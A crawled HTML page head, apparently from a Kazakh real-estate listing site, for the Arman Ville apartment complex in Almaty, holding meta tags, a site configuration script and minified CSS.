

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novostroyki-almaty.kz/zhk-arman-ville
body_size: 27347
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<!-- (c) студия Wezom | www.wezom.com.ua -->
<head>
    
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>ЖК Arman Ville, Алматы - актуальные цены на квартиры от застройщика Turkuaz Invest</title>
    <meta name="description" lang="ru-ru"
          content="Продажа квартир в ЖК Arman Ville, Алматы от застройщика Turkuaz Invest. Актуальные цены, планировки, ход строительства, акции и скидки.">
<link href="https://api.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.css" rel="stylesheet" media="none" onload="if(media!=='all')media='all'"/>

    <link rel="canonical" href="//novostroyki-almaty.kz/zhk-arman-ville"/>
<meta property="og:title" content="ЖК Arman Ville, Алматы - актуальные цены на квартиры от застройщика Turkuaz Invest">
<meta property="og:type" content="website">
<meta property="og:site_name" content="novostroyki-almaty.kz">
<meta property="og:url"
      content="https://novostroyki-almaty.kz/zhk-arman-ville">
<meta property="og:description" content="Продажа квартир в ЖК Arman Ville, Алматы от застройщика Turkuaz Invest. Актуальные цены, планировки, ход строительства, акции и скидки.">
<meta property="og:image" content="/Media/assets/images/logo-almaty.svg"/>
<meta property="og:img" content="/Media/assets/images/logo-almaty.svg"/>
<link rel="image_src" href="/Media/assets/images/logo-almaty.svg"/>
<meta name="twitter:image:src" content="/Media/assets/images/logo-almaty.svg"/>


<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="address=no">


<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<link rel="apple-touch-icon" sizes="180x180" href="/Media/assets/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/Media/assets/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/Media/assets/favicons/favicon-16x16.png">
<link rel="manifest" href="/Media/assets/favicons/manifest.json">
<link rel="mask-icon" href="/Media/assets/favicons/safari-pinned-tab.svg" color="#ffd200">
<meta name="apple-mobile-web-app-title" content="Vse Novostroyki">
<meta name="application-name" content="Vse Novostroyki">
<meta name="msapplication-TileColor" content="#305be4">
<meta name="msapplication-TileImage" content="/Media/assets/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/Media/assets/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffd200">
<script id="projectConfig">
	window.initConfig = {
		route: {
			media: '../../Media',
			ajax: {
				gmap: {
					builder: '',
					complex: '//novostroyki-almaty.kz/ajax/getPosition',
                    infoWindowNew: '//novostroyki-almaty.kz/ajax/mapItem'
                },
                favorites:{
                    default: '//novostroyki-almaty.kz/ajax/favorites',
                    projects: '//novostroyki-almaty.kz/ajax/favoritesProjects'
                },
                filter: {
                    main: '//novostroyki-almaty.kz/ajax/getParamsFilter',
                    layout: '//novostroyki-almaty.kz/ajax/getLayoutFilter',
                    construction: '//novostroyki-almaty.kz/ajax/getConstructionFilter',
                },
                livesearch: '//novostroyki-almaty.kz/ajax/search',
                currencies: '//novostroyki-almaty.kz/ajax/setCurrency'
            }
		},
		googleMapsApi: {
			key: 'AIzaSyDNNjQ50A_ELwkYQ-3OtEQLdfvRDHUWanM'
		}
	}
</script>

<style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}html{position:relative;height:auto;min-height:100%;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;color:#80848d;line-height:1.15;font-size:12px}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{position:relative;height:auto;min-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;background-color:#fff;overflow-x:hidden;overflow-y:scroll!important;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}body .overlay{content:"";position:fixed;top:0;left:0;bottom:0;z-index:1;display:block;width:100vw;background-color:transparent;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer;opacity:0;visibility:hidden;-webkit-transition-property:opacity,background-color;transition-property:opacity,background-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}body.script-error{opacity:1!important}body.waiting-for-tap{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}body.mobile-menu-is-open{overflow:hidden!important}body.mobile-menu-is-open .overlay{z-index:105;background-color:rgba(0,0,0,.6);opacity:1;visibility:visible}a{color:inherit;text-decoration:underline}b,strong{font-weight:700}pre{padding:1.2em;-moz-tab-size:4;-o-tab-size:4;tab-size:4;border-width:0;white-space:pre-wrap;word-wrap:break-word;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace}img{max-width:100%;height:auto}small{display:inline-block;vertical-align:text-bottom}a svg,button svg{pointer-events:none}audio[controls]{display:block;width:100%}iframe,video{max-width:100%}.hr,hr{display:block;width:100%;margin:1.375rem 0;border-width:0;border-top:1px solid #fafafa;opacity:1}button,input,select,textarea{background-color:#fff;border-radius:0;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:none}.is-disabled,[disabled]{opacity:.5;pointer-events:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;background-color:#fff}::-moz-selection{background-color:#ffd200;color:#fff;text-shadow:none}::selection{background-color:#ffd200;color:#fff;text-shadow:none}.no-mobiledevice ::-webkit-scrollbar{width:6px;height:6px}.no-mobiledevice ::-webkit-scrollbar-track{border-radius:10px;background:rgba(0,0,0,.1)}.no-mobiledevice ::-webkit-scrollbar-thumb{width:6px;border-radius:10px;background:rgba(0,0,0,.4);cursor:pointer;-webkit-transition:background .25s ease;transition:background .25s ease}.no-mobiledevice ::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.6)}.no-mobiledevice ::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.8)}.lozad{opacity:0;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.lozad.lozad--is-ready,.lozad.section--with-bgi-and-overlay{opacity:1}::-webkit-scrollbar{width:6px}._vertical-centering:before{content:"";display:inline-block;vertical-align:middle;width:0;height:100%;overflow:hidden}._visuallyhidden{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}._odd-nth-child-bg:nth-child(odd){background-color:#fafafa}._gradient-truncate{position:relative}._gradient-truncate:after{content:"\00a0";position:absolute;bottom:0;right:0;z-index:1;display:block;width:50%;max-width:200px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.0001)),color-stop(75%,#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.0001),#fff 75%);font-size:inherit;font-weight:inherit;line-height:inherit;text-align:right}._text-truncate{overflow:hidden;text-overflow:ellipsis}._nowrap,._text-truncate{white-space:nowrap}._highlight{position:relative;-webkit-transition:color .25s ease,background-color .25s ease;transition:color .25s ease,background-color .25s ease}._highlight:after,._highlight:before{content:"";position:absolute;left:0;z-index:1;display:block;width:100%;height:2px;background-color:#e4bc00}._highlight:before{top:100%;-webkit-transition:top .25s ease;transition:top .25s ease}._highlight:after{bottom:-2px}._highlight:hover:before{top:-2px}._ovh{overflow:hidden}button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.text{color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.slider,.slider__item{position:relative}.slider__item{z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0)}.slider__dot.is-active{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow--prev{left:0}.slider__arrow--next{right:0}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__button-search{width:55px}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc strong{font-weight:700}.media-card__link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none}.media-card__link--flex-shrink-none{-ms-flex-negative:0;flex-shrink:0}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top 